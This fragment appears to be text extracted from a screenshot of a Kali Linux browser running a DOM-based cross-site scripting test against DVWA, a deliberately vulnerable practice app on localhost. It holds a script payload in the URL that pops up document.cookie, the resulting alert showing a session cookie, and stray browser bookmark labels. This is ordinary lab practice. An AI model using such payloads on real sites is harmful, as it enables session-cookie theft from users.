 localhost/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
localhost
security=low; PHPSESSID=uad6i9e8kn1jolfmhimm7q7kgq
OK